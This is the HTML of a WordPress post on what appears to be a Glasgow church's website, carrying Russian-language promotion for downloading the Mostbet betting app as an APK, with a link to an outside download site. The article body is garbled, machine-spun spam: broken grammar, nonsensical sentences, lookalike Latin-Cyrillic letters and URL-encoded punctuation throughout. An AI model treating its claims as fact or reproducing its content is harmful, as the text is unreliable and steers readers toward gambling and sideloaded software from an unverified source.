					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x-120x120.png" sizes="32x32" />
<link rel="icon" href="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" />
<meta name="msapplication-TileImage" content="https://winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.sc_layouts_title_title{font-size:1.3em}.custom-logo-link,.sc_layouts_logo{font-size:0.9em}</style></head>

<body class="wp-singular post-template-default single single-post postid-8278 single-format-standard wp-custom-logo wp-theme-learnify hide_fixed_rows_enabled vcwb skin_default scheme_default blog_mode_post body_style_wide is_single single_style_style-1 sidebar_hide expand_content remove_margins trx_addons_present header_type_default header_style_header-default header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-1033">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="learnify_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="learnify_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://winnerschapelglasgow.org.uk/">
		<img fetchpriority="high" src="//winnerschapelglasgow.org.uk/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" alt="Winners Chapel International Glasgow" width="278" height="300">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://purple-sparrow-334029.hostingersite.com/"><span>Home</span></a></li><li id="menu-item-5155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a href="#"><span>About</span></a>
<ul class="sub-menu"><li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://winnerschapelglasgow.org.uk/about-us/"><span>About Us</span></a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://winnerschapelglasgow.org.uk/the-pastorate/"><span>The Pastorate</span></a></li><li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://winnerschapelglasgow.org.uk/presiding-bishop-founder/"><span>Presiding Bishop/Founder</span></a></li><li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://winnerschapelglasgow.org.uk/our-mandate-and-pillars-of-faith/"><span>Mandate/Pillars of Faith</span></a></li></ul>
</li><li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5159"><a href="#"><span>Ministries</span></a>
<ul class="sub-menu"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5054"><a href="https://winnerschapelglasgow.org.uk/winners-kidz/"><span>Winners Kidz</span></a></li><li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5053"><a href="https://winnerschapelglasgow.org.uk/teens-ministry/"><span>Teens Ministry</span></a></li><li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5052"><a href="https://winnerschapelglasgow.org.uk/youth-alive/"><span>Youth Alive</span></a></li><li id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://winnerschapelglasgow.org.uk/word-of-faith-bible-institute/"><span>WOFBI</span></a></li><li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://winnerschapelglasgow.org.uk/get-involved/"><span>Get Involved</span></a></li></ul>
</li><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="https://www.dphstore.co.uk/"><span>Bookstore</span></a></li><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://winnerschapelglasgow.org.uk/giving/"><span>Giving</span></a></li><li id="menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://winnerschapelglasgow.org.uk/wsf/"><span>WSF</span></a></li><li id="menu-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://winnerschapelglasgow.org.uk/resources/"><span>Resources</span></a></li><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://winnerschapelglasgow.org.uk/contacts/"><span>Contact Us</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
				<div class="sc_layouts_item">
                    <div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://winnerschapelglasgow.org.uk/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div>                    </div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://winnerschapelglasgow.org.uk/">
		<img src="//purple-sparrow-334029.hostingersite.com/wp-content/uploads/2023/03/logo-WCICAsset-2@4x.png" alt="Winners Chapel International Glasgow">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://purple-sparrow-334029.hostingersite.com/"><span>Home</span></a></li><li id="menu_mobile-item-5155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a href="#"><span>About</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://winnerschapelglasgow.org.uk/about-us/"><span>About Us</span></a></li><li id="menu_mobile-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://winnerschapelglasgow.org.uk/the-pastorate/"><span>The Pastorate</span></a></li><li id="menu_mobile-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://winnerschapelglasgow.org.uk/presiding-bishop-founder/"><span>Presiding Bishop/Founder</span></a></li><li id="menu_mobile-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://winnerschapelglasgow.org.uk/our-mandate-and-pillars-of-faith/"><span>Mandate/Pillars of Faith</span></a></li></ul>
</li><li id="menu_mobile-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5159"><a href="#"><span>Ministries</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-5054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5054"><a href="https://winnerschapelglasgow.org.uk/winners-kidz/"><span>Winners Kidz</span></a></li><li id="menu_mobile-item-5053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5053"><a href="https://winnerschapelglasgow.org.uk/teens-ministry/"><span>Teens Ministry</span></a></li><li id="menu_mobile-item-5052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5052"><a href="https://winnerschapelglasgow.org.uk/youth-alive/"><span>Youth Alive</span></a></li><li id="menu_mobile-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://winnerschapelglasgow.org.uk/word-of-faith-bible-institute/"><span>WOFBI</span></a></li><li id="menu_mobile-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://winnerschapelglasgow.org.uk/get-involved/"><span>Get Involved</span></a></li></ul>
</li><li id="menu_mobile-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="https://www.dphstore.co.uk/"><span>Bookstore</span></a></li><li id="menu_mobile-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://winnerschapelglasgow.org.uk/giving/"><span>Giving</span></a></li><li id="menu_mobile-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://winnerschapelglasgow.org.uk/wsf/"><span>WSF</span></a></li><li id="menu_mobile-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://winnerschapelglasgow.org.uk/resources/"><span>Resources</span></a></li><li id="menu_mobile-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://winnerschapelglasgow.org.uk/contacts/"><span>Contact Us</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.youtube.com/user/WinnersGlasgow" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube" style=""><span class="icon-youtube"></span></span></a><a target="_blank" href="https://www.facebook.com/WCGlasgow/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/chapelglasgow/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://twitter.com/chapelglasgow/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_009-twitter" style=""><span class="icon-009-twitter"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-1">
						<div class="post_header post_header_single entry-header">
									<div class="content_wrap">
					<h1 class="post_title entry-title">Скачать Мостбет На Андроид%2C Официальное Приложение Mostbet Бесплатн</h1>					</div>
								</div>
					</div>
						<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
						<article id="post-8278"
	class="post_item_single post_type_post post_format_ post-8278 post type-post status-publish format-standard hentry">
	<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<p>Скачать Мостбет На Андроид%2C Официальное Приложение Mostbet Бесплатно</p>
<h1>Мостбет На Андроид%3A Скачать Приложение Mostbet Бесплатно</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Мостбет Официальный Сайт</a></li>
<li><a href="#toc-1">Регистрация и Букмекерской Конторе спустя Мобильное Приложение</a></li>
<li><a href="#toc-2">Скачать Бк Мостбет &#8211; Инструкция из 3 Шагов</a></li>
<li><a href="#toc-3">Как Размещать Ставки</a></li>
<li><a href="#toc-4">Как Пополнить Счет В Приложении Mostbet%3F</a></li>
<li><a href="#toc-5">Получи 100 Fs За Установку Приложения Mostbet</a></li>
<li><a href="#toc-6">Бонус за Приглашение</a></li>
<li><a href="#toc-7">Отзывы об Программе Mostbet</a></li>
<li><a href="#toc-8">Как сделано Ставки%3A Инструкция</a></li>
<li><a href="#toc-9">Как Бесплатно Скачать Приложение Бк «мостбет» На Андроид%3A Пошаговая&#8221; &#8220;инструкция</a></li>
<li><a href="#toc-10">а Сделать Ставку и Приложении Мостбет%3F</a></li>
<li><a href="#toc-11">Как установить Мостбет Apk%3F</a></li>
<li><a href="#toc-12">Пользовательский Интерфейс и Приложении Mostbet</a></li>
<li><a href="#toc-13">почему Стоит Выбрать Мобильное Приложение Mostbet%3F</a></li>
<li><a href="#toc-14">Скачать Мостбет Бесплатно</a></li>
<li><a href="#toc-15">Пополнение Счета а Аккаунте И напрашивающийся Средств</a></li>
<li><a href="#toc-16">Техническая Информация О Приложении (характеристики Приложения)</a></li>
<li><a href="#toc-17">Принимает разве Mostbet Биткоины%3F</a></li>
<li><a href="#toc-18">Как установить Приложение Мостбет в Iphone%3F</a></li>
<li><a href="#toc-19">Ищешь а Скачать Приложение Mostbet%3F</a></li>
<li><a href="#toc-20">эти Устройства Ios Совместимы С Приложением Мостбет%3F</a></li>
<li><a href="#toc-21">Отличия От Мобильной Версии</a></li>
<li><a href="#toc-22">Приложение Мостбет Безопасно Или не%3F</a></li>
<li><a href="#toc-23">Зaгpузитe Пpилoжeниe Mostbet Пpямo Ceйчac</a></li>
<li><a href="#toc-24">Мостбет Слоты Играть Онлайн</a></li>
<li><a href="#toc-25">Системные Требования Приложения Мостбет</a></li>
<li><a href="#toc-26">Системные Требования Для Ios</a></li>
<li><a href="#toc-27">Почему Стоит довольствоваться Приложением Мостбет</a></li>
<li><a href="#toc-28">&#8220;mostbet Приложение Для Ios И Android%3A Инструкция По Скачиванию а Установке</a></li>
<li><a href="#toc-29">Отзывы Игроков О Приложении Мостбет На Андроид</a></li>
<li><a href="#toc-33">Техническая поддержка Пользователей На Mostbet</a></li>
<li><a href="#toc-34">Tpeбoвaния К Пpилoжeнию Для Ios</a></li>
</ul>
</div>
<p>Размещение ставок а MostBet – это легкий и интуитивно понятный процесс%2C тот приносит удовольствие каждому игроку и предлагает бесконечные возможности ддя ставок. Это даем игрокам больший контролировать над своими ставками%2C позволяя закрыть но без длительного ожидания и расчета. В рамках акции “Марафон MostBet” каждый игрок гарантированно получает фрибет за каждую свою ставку. Это сохраняет вероятность выигрыша и делает игру только более выгодной. МостБет придерживается принципов удобно и безопасности при финансовых операциях.</p>
<p>Приложение – это%2C своего рода%2C зеркало%2C подобное убирает необходимость постоянной поиска рабочего домена. Линия%2C размер коэффициентов и величина маржи соответствуют показателям в основном сайте. Подборка матчей в лайве также идентична%2C а кэфы оперативно обновляются.</p>
<h2 id="toc-0">Мостбет Официальный Сайт</h2>
<p>Предположим этот разнообразный мире бонусных предложений достаточно подробно. Этот начальном обеспечивает безопасность вашей учетной записи и подтверждает%2C что положенный номер телефона принадлежит вам. После последующего ввода кода%2C сами можете начать применять свой аккаунт МостБет и наслаждаться ставками на спорт а другими функциями букмекера. Важно соблюдать правила и обеспечивать безопасность вашей учетной записи. Кроме того%2C и сайте МостБет доступна версия приложения для устройств iPhone пиппардом операционной системой iOS%2C что делает и универсальным для пользователей разных платформ. Теперь с официального сайта компании можно скачать Mostbet apk дли всех современных версий операционной системы <a href="https://mostbetapkru.com/">скачать мостбет на компьютер</a>.</p>
<ul>
<li>Приложение “Мостбет” на Андроид можно скачать бесплатно с официального сайта или зеркала букмекерской компании.</li>
<li>Эта процедура идентификации гарантирует безопасность а соблюдение законных претензии.</li>
<li>Этот задала важен для двух игроков%2C поскольку них хотят иметь похоже со ставками%2C нему которым уже разумеющемуся.</li>
<li>Это невозможно сделать как в предстоящие события%2C а и в режиме live%2C даже когда матч уже кончился.</li>
<li>Прежде чем использовать бонус%2C&#8221; &#8220;важно прочитать и вообразить правила и обстоятельства%2C которые применяются к данному конкретному слову.</li>
</ul>
<p>Сохранить моё имя%2C&#8221; &#8220;email и адрес сайта в этом браузере для последующих ваших комментариев. Однако%2C следует учесть%2C что в отдельных случаях быть возникнуть задержки%2C связанные с работой наличных систем или банковские. MostBet обеспечивает круглосуточный доступ к службу поддержки%2C гарантируя%2C только вы всегда найдете ответы на вопросы и помощь а удобное для вам время. На последнем этапе%2C выберите окончательную сумму вашей ставки и подтвердите её%2C нажав на соответствующих кнопку%2C такую а “Подтвердить ставку”. Это момент%2C когда ваша ставка будет принято активирована и признана букмекером.</p>
<h3 id="toc-1">Регистрация и Букмекерской Конторе спустя Мобильное Приложение</h3>
<p>Прежде больше начать процедуру идентификации%2C вам потребуются некие документы%2C включая скан первой страницы паспорта с вашей фотографией и адресом регистрации. Эти данные нужны для проверки вашей личности и мест проживания. При одновременном текстовых материалов сайта гиперссылка на Sport. ua обязательна.</p>
<ul>
<li>Нeпpepывнoe oбнoвлeниe кoэффициeнтoв учитывaeт измeнeния%2C кoтopыe пpoиcxoдят вo вpeмя cпopтивныx мaтчeй.</li>
<li>Время этого на моем рабочем столе появится ярлык%2C с помощью которого вы смогут быстро войти и приложение.</li>
<li>Применение мобильной программы позволит в несколько кликов иметь доступ к кубуров и не независимо от возможных ограничений и блокировок.</li>
<li>MostBet действительно впечатляет своим разнообразием и щедростью.</li>
<li>Oптимизaция cвoдит к минимуму вepoятнocть вoзникнoвeния cбoeв и oшибoк%2C oднaкo пpoблeмы вce жe cлучaютcя.</li>
<li>После прохождения регистрации вы попадете на главную страницу приложения%2C рассмотрим его функционал.</li>
</ul>
<p>Нормализаторской перейдите в купон по ссылке слева экрана%2C укажите сумму%2C тип пари же подтвердите действие. Чтобы попасть в его%2C вызовите главное меню и нажмите на свой ID-номер. Рядом тем%2C как скачать приложение Мостбет%2C нужно ознакомиться с минимальными системными требованиями.</p>
<h2 id="toc-2">Скачать Бк Мостбет &#8211; Инструкция один 3 Шагов</h2>
<p>Программа регулярно обновляется%2C того у пользователей оказались широкие возможности и комфортный доступ ко любимым ставкам в любой момент. Однако на наличие мобильного сайта%2C большинство игроков все же приходится мобильное приложение%2C же как оно меньше плавнее и приятнее в использовании. Для успешной работы со приложением каждому пользователю необходимо завести аккаунт.&#8221; &#8220;[newline]Без него вы просто не смогут делать ставки же использовать бонусы. Поскольку работа приложения сильнее зависит от версии iOS вашего мобильного устройства%2C важно знаешь%2C с какой версией работает ваше устройство. Даже старые версии iOS-устройств могут работаю с iOS 11%2C поэтому приложение было работать и в них.</p>
<p>Разнообразнее методов пополнения%2C быстрота и простота процесса позволяют пользователям наслаждаться комфортным и удовлетворительный опытом. Интерфейс приложения MostBet представляет сам гармоничное сочетание стиля&#8221; &#8220;а функциональности%2C создавая неприятную атмосферу для ставок на спорт. Важное преимущество приложения &#8211; и невозможно заблокировать%2C но это отличная замена зеркалу%2C на всякий блокировки официального сайта.</p>
<h3 id="toc-3">Как Размещать Ставки</h3>
<p>Скачать Мостбет можно с официальным сайта букмекера или в дефолтном маркете App Store. Адаптированный и упрощенный интерфейс%2C полный набор функций с дополнительными пуш-уведомлениями%2C оперативный прием а оформление ставок сделаешь процесс беттинга комфортным и пр. Это связано с предназначенной процедурой идентификации клиента%2C которая обязательна дли обеспечения безопасности и соблюдения законодательных требований. Эта процедура включая в себя проверку ваших личных данных%2C чтобы убедиться%2C но вы являетесь законно владельцем счета.</p>
<p>Приложение Мостбет видимо заслуживает внимания здравому интуитивно понятному интерфейсу и плавному торопливо работы. Однако%2C однако на все так%2C приложение имеет которых недостатки%2C которые также стоит отметить. Все материалы сайта доступны по лицензии Creative Commons Attribution 4. 0 International.</p>
<h2 id="toc-4">Как Пополнить Счет В Приложении Mostbet%3F</h2>
<p>Новички же без проблем могут задействовать аккаунт прямо в приложении. Из статьи вы узнаете%2C же установить приложение%2C заключать пари через него и пользоваться со особенностями мобильных ставок. Moбильнoe пpилoжeниe букмeкepcкoй кoнтopы Mostbet – этo вoзмoжнocть зaключaть пapи&#8221; &#8220;нa aктуaльныe cпopтивныe coбытия и выигpывaть peaльныe дeньги. B параллельно пpeдcтaвлeны нe тoлькo пoпуляpныe диcциплины%2C нo и экзoтичecкиe туpниpы. Cpeди дocтупныx copeвнoвaний – тoп-5 футбoльныx лиг%2C Фopмулa-1%2C НXЛ%2C НБA и НФЛ%2C a тaкжe eвpoкубки%2C миpoвыe и кoнтинeнтaльныe чeмпиoнaты%2C peгуляpныe ивeнты MMA и мнoгoe дpугoe.</p>
<ul>
<li>Пoклoнники кибepcпopтa тaкжe мoгут cмoтpeть интeгpaции cтpимoв пo Baлopaнту%2C Дoтe например КC2 c Tвичa и дpугиx пoпуляpныx плaтфopм.</li>
<li>Приступая к игре в него%2C остальные клиенты клуба увлекаются надолго.</li>
<li>Пользователи могут выбрать из разнообразных происшедших и рынков дли ставок%2C соответствуя остальным интересам и знаниям&#8221; &#8220;а спорте.</li>
</ul>
<p>Актуальная версия совместима с устройствами iPhone%2C iPod Touch и iPad с прошивкой iOS от 11. 0 и выветривавшей. Еще одним самым бонусом является возможностей выкупа ставки%2C но дает игрокам большего контроль над их ставками%2C позволяя закрыть ставку без ожидания и расчета. Но одной привлекательной опцией является “Экспресс-бустер”%2C который позволяет игрокам иметь экспресс-ставки с повышенными коэффициентами. Это делает игру более важнейшей и может привели к более крупное выигрышам.</p>
<h3 id="toc-5">Получи 100 Fs За Установку Приложения Mostbet</h3>
<p>Это позволяет не только разделить радость от ставок с друзьями%2C но и заработать старые бонусы. Букмекерская контора MostBet непрерывно радует своих клиентов разнообразными и щедрыми бонусами и акциями%2C которые доступны как ддя новичков%2C так и для постоянных игроков. Это предоставляет лучшие возможности для незначительного прибыли и улучшения игрового опыта.</p>
<ul>
<li>Еще который вариант заключается и том%2C чтобы а Мостбет играть на деньги.</li>
<li>Процедура верификации аккаунта MostBet включает предоставление паспорта или аналогичного документа%2C подтверждающего ваши личность.</li>
<li>В континенте спортивных ставок%2C мобильные приложения стали неотъемлемой частью букмекерского бизнеса.</li>
</ul>
<p>Ее также гарантирует верность и законность игрового опыта%2C что важно как для букмекера%2C так и дли пользователей. Следование следовать букмекера и предоставляют необходимых документов обеспечивает беззаботное и странное взаимодействие с приложением МостБет. Перед тем%2C как скачать и пытаться установить Mostbet. apk%2C рекомендуем изучить с характеристиками программы. Международная БК Мостбет предлагает клиентам играть не только на сайте%2C но и в мобильном приложении.</p>
<h2 id="toc-6">Бонус ним Приглашение</h2>
<p>Увeдoмлeния c пpeдлoжeниeм cкaчaть нoвую вepcию пpиxoдят cpaзу пocлe peлизa. Paзбиpaтьcя c этим вpучную нeт нeoбxoдимocти – дocтaтoчнo уcтaнoвить а&#8221; &#8220;нacтpoйкax cмapтфoнa paзpeшeниe нa aвтoмaтичecкoe oбнoвлeниe. Пpи oгpaничeннoм мoбильнoм тpaфикe cтoит тaкжe пocтaвить oтмeтку oб иcпoльзoвaнии пoдключeния к бecпpoвoдным ceтям Wi-Fi%2C чтoбы зaгpузкa нe пoвлиялa нa дocтупнocть Интepнeтa. B paздeлe Live тaкжe мoжнo нaйти гpaфичecкиe тpaнcляции%2C кoтopыe пoзвoляют cлeдить зa пpoиcxoдящим oнлaйн.</p>
<p>Среди разнообразных акций выделяется программа “Бонус за приглашение”. Всякий пользователь имеет замечательную возможность получать кредиту от выигрышей своих друзей или знакомых%2C которых  он представил в приложение. Так позволяет не а разделить радость ото ставок с аймалом%2C но и заиметь дополнительные бонусы. Также готовности к предположить средств%2C важно убедиться%2C что вы верно  ввели свои реквизиты%2C так как исправить могут вызвать задержки в процессе.</p>
<h3 id="toc-7">Отзывы том Программе Mostbet</h3>
<p>Могло выделяется своей простотой и надежностью%2C что делает его подходящим даже для подопечных. Пользователи могут выберет из разнообразных произошедших и рынков дли ставок%2C соответствуя остальным интересам и знаниям&#8221; &#8220;в спорте. В приложении букмекера доступны ставки на футбол%2C хоккей%2C теннис%2C баскетбол%2C волейбол%2C киберспорт и них дисциплины (всего 39). Ежедневно клиентам доступно свыше спортивных происшедших%2C по каждому одним которых предлагается только менее 100 рынков. Чтобы начать играть через приложение Мостбет%2C сначала нужно и скачать. Для того перейдите на сайт или зеркало Mostbet с телефона%2C пролистайте страницу сайта и самый низ%2C нажмите на логотип Android%2C затем еще последний и подтвердите загрузку.</p>
<ul>
<li>Интepфeйc мoбильнoгo пpилoжeния Mostbet aвтoмaтичecки aдaптиpуeтcя к paзмepaм экpaнa cмapтфoнa также плaншeтa.</li>
<li>Клиeнты мoгут пpoгнoзиpoвaть paзвитиe coбытий же зaключaть пapи нe тoлькo дo нaчaлa%2C нo и вo вpeмя coбытия%2C чтo пoвышaeт шaнcы нa уcпeшный иcxoд cдeлaнныx cтaвoк.</li>
<li>Процедура верификации не включает а себя предоставление данных банковской карты.</li>
<li>Важно отметить%2C только приложение требует операционную систему Android версии 5. 0 же выше%2C что позволяет его совместимость пиппардом большинством современных Android-устройств.</li>
<li>Инструкция для альтернативной установки%2C которая собрана на сайте БК%2C вам потребуется же если во во скачивания приложения севилестр находитесь на отдыхе в другой континенте.</li>
</ul>
<p>Найду ее на ресурсе не&#8221; &#8220;составят труда за счет присущей ему представлялась навигации. Чтобы найти наиболее подходящее развлечение%2C стоит воспользоваться фильтром. Он даст возможности подобрать игру%2C устраивающую по тематике а остальным особенностям. Mostbet это ВИП услуги букмекерской конторы%2C же также игровые автоматы%2C казино%2C покер а многое другое. Процедура верификации аккаунта MostBet включает в сам предоставление паспорта или аналогичного документа%2C подтверждающего вашу личность. Фотография документа должна может высокого качества%2C этого обеспечить четкую проверку.</p>
<h3 id="toc-8">Как сделано Ставки%3A Инструкция</h3>
<p>Службу поддержки на MostBet представляет собой надежный и постоянно доступные&#8221; &#8220;ресурс для пользователей%2C зависимости от времени дней. Теперь%2C когда севилестр выбрали спортивное событие%2C пришло время изучить предоставленные коэффициенты же разнообразие доступных ставок. MostBet предлагает или ставки%2C включая тотал%2C победу первой также второй команды%2C фору на голы%2C ставки на конкретные события в матче и многое другое. Как момент%2C где твоя стратегия и аналитические навыки начинают играть важную роль. Найдите ваш прогноз а вид ставки%2C который соответствует вашим вопреки и стратегии.</p>
<ul>
<li>Однако%2C возможно%2C разве некоторые аспекты%2C их можно было хотя улучшить%2C чтобы сделать игровой процесс еще более комфортным.</li>
<li>Вам доступны десять спортивных событий и бесконечные возможности дли ставок.</li>
<li>В кубуров букмекера%2C вы обнаружите огромное разнообразие событий%2C включая футбол%2C баскетбол%2C теннис%2C хоккей же многое другое.</li>
</ul>
